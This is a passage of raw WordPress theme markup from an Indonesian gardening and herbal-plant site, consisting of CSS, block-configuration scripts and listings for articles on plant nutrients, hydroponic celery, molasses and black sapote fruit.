button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","class":"tdi_79","tdc_css_class":"tdi_79","tdc_css_class_style":"tdi_79_rand_style"}';
block_tdi_79.td_column_number = "2";
block_tdi_79.block_type = "td_flex_block_1";
block_tdi_79.post_count = "3";
block_tdi_79.found_posts = "80";
block_tdi_79.header_color = "#dd3333";
block_tdi_79.ajax_pagination_infinite_stop = "";
block_tdi_79.max_num_pages = "27";
tdBlocksArray.push(block_tdi_79);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SEPUTAR PERTANIAN</span></h4></div><div id=tdi_79 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://herbatani.com/category/seputar-pertanian/" class="td-post-category">Seputar Pertanian</a>                        <div class="td-module-thumb"><a href="https://herbatani.com/tahukah-kamu-apa-saja-unsur-hara-esensial-yang-dibutuhkan-tanaman/" rel="bookmark" class="td-image-wrap " title="Tahukah kamu, apa saja unsur hara esensial yang dibutuhkan tanaman?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2023/08/unsurhara.jpg?resize=320%2C180&ssl=1"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://herbatani.com/tahukah-kamu-apa-saja-unsur-hara-esensial-yang-dibutuhkan-tanaman/" rel="bookmark" title="Tahukah kamu, apa saja unsur hara esensial yang dibutuhkan tanaman?">Tahukah kamu, apa saja unsur hara esensial yang dibutuhkan tanaman?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-29T15:16:03+07:00" >August 29, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://herbatani.com/category/seputar-pertanian/" class="td-post-category">Seputar Pertanian</a>                        <div class="td-module-thumb"><a href="https://herbatani.com/cara-menanam-seledri-hidroponik/" rel="bookmark" class="td-image-wrap " title="Cara Menanam Seledri Hidroponik" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2023/08/seledrihidroponik-1.jpg?resize=289%2C180&ssl=1"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://herbatani.com/cara-menanam-seledri-hidroponik/" rel="bookmark" title="Cara Menanam Seledri Hidroponik">Cara Menanam Seledri Hidroponik</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-29T14:37:47+07:00" >August 29, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://herbatani.com/category/seputar-pertanian/" class="td-post-category">Seputar Pertanian</a>                        <div class="td-module-thumb"><a href="https://herbatani.com/ketahui-inilah-4-manfaat-tetes-tebu-untuk-tanaman/" rel="bookmark" class="td-image-wrap " title="KETAHUI! INILAH 4 MANFAAT TETES TEBU UNTUK TANAMAN" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2023/03/tetes-tebu.webp?resize=485%2C300&ssl=1"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://herbatani.com/ketahui-inilah-4-manfaat-tetes-tebu-untuk-tanaman/" rel="bookmark" title="KETAHUI! INILAH 4 MANFAAT TETES TEBU UNTUK TANAMAN">KETAHUI! INILAH 4 MANFAAT TETES TEBU UNTUK TANAMAN</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-31T06:48:07+07:00" >March 31, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_79" data-td_block_id="tdi_79"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_79" data-td_block_id="tdi_79"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_81  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_81{
                    vertical-align: baseline;
                }.tdi_81 > .wpb_wrapper,
				.tdi_81 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_81 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_81 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_81 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper">[td_block_social_counter custom_title=&#8221;Sosial Media&#8221; facebook=&#8221;herbatani1703&#8243; twitter=&#8221;herbatani&#8221; style=&#8221;style4 td-social-colored&#8221; f_header_font_transform=&#8221;uppercase&#8221; instagram=&#8221;herbatani&#8221; manual_count_facebook=&#8221;1850&#8243; manual_count_instagram=&#8221;146&#8243; manual_count_twitter=&#8221;500&#8243;]<div class="td_block_wrap td_flex_block_4 tdi_82 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_82" >
<style>
/* custom css */
.tdi_82 .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				}.tdi_82 .td_block_inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_82 .td_module_flex_1{
					padding-bottom: 10.5px;
					margin-bottom: 10.5px;
				}.tdi_82 .td_module_flex_1 .td-module-container:before{
					bottom: -10.5px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_82 .td_module_flex_4{
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_82 .td_module_flex_4 .td-module-container:before{
					bottom: -13px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_82 .td_module_wrap:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82 .td_module_wrap:last-child .td-module-container:before{
				    display: none;
				}.tdi_82 .td_module_flex_1 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_82 .td_module_flex_4 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_82 .td_module_flex_1 .entry-thumb{
					background-position: center 50%;
				}.tdi_82 .td_module_flex_4 .entry-thumb{
					background-position: center 50%;
				}.tdi_82 .td_module_flex_4 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.tdi_82 .td_module_flex_1 .td-image-wrap{
					padding-bottom: 72%;
				}.ie10 .tdi_82 .td_module_flex_1 .td-image-container,
				.ie11 .tdi_82 .td_module_flex_1 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_82 .td_module_flex_4 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_82 .td_module_flex_1 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_82 .td_module_flex_1 .td-post-vid-time{
					display: block;
				}.tdi_82 .td_module_flex_4 .td-post-vid-time{
					display: block;
				}.tdi_82 .td_module_flex_1 .td-module-meta-info{
					position: relative;
				}.tdi_82 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					top: auto;
					bottom: 0;
				}.tdi_82 .td_module_flex_1 .td-audio-player{
					font-size: 13px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_82 .td_module_flex_4 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_82 .td_module_flex_1 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_82 .td_module_flex_4 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_82 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_82 .td_module_flex_4 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_82 .td_module_flex_4 .td-excerpt{
					display: none;
				}.tdi_82 .td_module_flex_1 .td-author-date{
					display: inline;
				}.tdi_82 .td_module_flex_4 .td-author-date{
					display: inline;
				}.tdi_82 .td_module_flex_1 .td-post-author-name{
					display: inline-block;
				}.tdi_82 .td_module_flex_4 .td-post-author-name{
					display: none;
				}.tdi_82 .td_module_flex_1 .td-post-date,
				.tdi_82 .td_module_flex_1 .td-post-author-name span{
					display: inline-block;
				}.tdi_82 .td_module_flex_4 .td-post-date,
				.tdi_82 .td_module_flex_4 .td-post-author-name span{
					display: inline-block;
				}.tdi_82 .td_module_flex_1 .entry-review-stars{
					display: inline-block;
				}.tdi_82 .td_module_flex_1 .td-icon-star,
                .tdi_82 .td_module_flex_1 .td-icon-star-empty,
                .tdi_82 .td_module_flex_1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_82 .td_module_flex_4 .entry-review-stars{
					display: inline-block;
				}.tdi_82 .td_module_flex_4 .td-icon-star,
                .tdi_82 .td_module_flex_4 .td-icon-star-empty,
                .tdi_82 .td_module_flex_4 .td-icon-star-half{
					font-size: 15px;
				}.tdi_82 .td_module_flex_1 .td-module-comments{
					display: block;
				}.tdi_82 .td_module_flex_4 .td-module-comments{
					display: none;
				}.tdi_82 .td-block-title a,
				.tdi_82 .td-block-title span{
					text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_82 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 767px) {
                    .tdi_82 .td_module_wrap {
                        width: 100%;
                        float: left;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_82 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				}.tdi_82 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_82 .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				}.tdi_82 .td_block_inner{
					margin-left: -14px;
					margin-right: -14px;
				}.tdi_82 .td_module_flex_4 .td-image-container{
				 	flex: 0 0 35%;
				 	width: 35%;
			    }.tdi_82 .td_module_flex_4 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_82 .td_module_flex_1 .td-excerpt{
					font-size:11px !important;line-height:1.6 !important;
				}
}

/* phone */
@media (max-width: 767px){

}
</style><script type="rocketlazyloadscript">var block_tdi_82 = new tdBlock();
block_tdi_82.id = "tdi_82";
block_tdi_82.atts = '{"modules_category":"image","modules_on_row":"eyJhbGwiOiI1MCUiLCJsYW5kc2NhcGUiOiIxMDAlIn0=","modules_category1":"image","show_cat2":"none","show_com2":"none","show_author2":"none","columns":"100%","columns_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","image_width2":"eyJwb3J0cmFpdCI6IjM1In0=","modules_space1":"eyJwaG9uZSI6IjIxIiwiYWxsIjoiMjEifQ==","limit":"3","show_excerpt1":"","show_excerpt2":"none","custom_title":"Latest Reviews","image_height1":"72","category_id":"","image_size3":"","f_header_font_transform":"uppercase","f_ex1_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","f_ex1_font_line_height":"eyJwb3J0cmFpdCI6IjEuNiJ9","meta_padding2":"eyJwb3J0cmFpdCI6IjAgMCAwIDEzcHgifQ==","video_icon2":"24","image_size":"td_485x360","block_type":"td_flex_block_4","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_padding1":"","meta_info_border_radius1":"","art_title1":"","modules_category_margin1":"","modules_category_padding1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","show_author1":"inline-block","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_com1":"block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_alignment2":"50","image_height2":"","image_radius2":"","hide_image3":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","art_title2":"","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_family":"","f_title1_font_size":"","f_title1_font_line_height":"","f_title1_font_style":"","f_title1_font_weight":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_family":"","f_cat1_font_size":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_weight":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","color_overlay":"","meta_bg":"","title_txt":"","title_txt_hover":"","all_underline_height1":"","all_underline_color1":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_height2":"","all_underline_color2":"#000","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_82","tdc_css_class":"tdi_82","tdc_css_class_style":"tdi_82_rand_style"}';
block_tdi_82.td_column_number = "1";
block_tdi_82.block_type = "td_flex_block_4";
block_tdi_82.post_count = "3";
block_tdi_82.found_posts = "253";
block_tdi_82.header_color = "";
block_tdi_82.ajax_pagination_infinite_stop = "";
block_tdi_82.max_num_pages = "85";
tdBlocksArray.push(block_tdi_82);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest Reviews</span></h4></div><div id=tdi_82 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://herbatani.com/category/tanaman-obat/" class="td-post-category">Tanaman Obat</a>                        <div class="td-module-thumb"><a href="https://herbatani.com/manfaat-buah-black-sapote-asal-meksiko-yang-jarang-diketahui/" rel="bookmark" class="td-image-wrap " title="Manfaat buah black sapote, buah asal meksiko yang jarang diketahui" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2023/08/buah-black-sapote.jpg?resize=321%2C180&ssl=1"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://herbatani.com/manfaat-buah-black-sapote-asal-meksiko-yang-jarang-diketahui/" rel="bookmark" title="Manfaat buah black sapote, buah asal meksiko yang jarang diketahui">Manfaat buah black sapote, buah asal meksiko yang jarang diketahui</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://herbatani.com/author/bbtzlpysu3/">Herbatani</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-30T14:39:42+07:00" >August 30, 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://herbatani.com/manfaat-buah-black-sapote-asal-meksiko-yang-jarang-diketahui/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Kalian tahu kah manfaat buah black sapote? Buah asal Meksiko yang jarang diketahui ini memiliki manfaat yang baik untuk kesehatan lho. Buah langka ini...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://herbatani.com/tahukah-kamu-apa-saja-unsur-hara-esensial-yang-dibutuhkan-tanaman/" rel="bookmark" class="td-image-wrap " title="Tahukah kamu, apa saja unsur hara esensial yang dibutuhkan tanaman?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2023/08/unsurhara.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://herbatani.com/tahukah-kamu-apa-saja-unsur-hara-esensial-yang-dibutuhkan-tanaman/" rel="bookmark" title="Tahukah kamu, apa saja unsur hara esensial yang dibutuhkan tanaman?">Tahukah kamu, apa saja unsur hara esensial yang dibutuhkan tanaman?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-29T15:16:03+07:00" >August 29, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://herbatani.com/cara-menanam-seledri-hidroponik/" rel="bookmark" class="td-image-wrap " title="Cara Menanam Seledri Hidroponik" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2023/08/seledrihidroponik-1.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://herbatani.com/cara-menanam-seledri-hidroponik/" rel="bookmark" title="Cara Menanam Seledri Hidroponik">Cara Menanam Seledri Hidroponik</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-29T14:37:47+07:00" >August 29, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_83" class="tdc-row"><div class="vc_row tdi_84  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_84,
                .tdi_84 .tdc-columns{
                    min-height: 0;
                }.tdi_84,
				.tdi_84 .tdc-columns{
				    display: block;
				}.tdi_84 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_84{
padding-top:0px !important;
}
}

</style><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_86{
                    vertical-align: baseline;
                }.tdi_86 > .wpb_wrapper,
				.tdi_86 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_86 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_86 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_86 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_88{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_88 > .wpb_wrapper,
				.tdi_88 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_88 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_88 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_88 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_89" class="tdc-row"><div class="vc_row tdi_90  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_90,
                .tdi_90 .tdc-columns{
                    min-height: 0;
                }.tdi_90,
				.tdi_90 .tdc-columns{
				    display: block;
				}.tdi_90 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_92  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_92{
                    vertical-align: baseline;
                }.tdi_92 > .wpb_wrapper,
				.tdi_92 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_92 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_92 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_92 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_loop_2 tdi_93 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_93" >
<style>
/* custom css */
[class*="tdb_module_loop"] .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }[class*="tdb_module_loop"] .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }[class*="tdb_module_loop"] .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 50%;
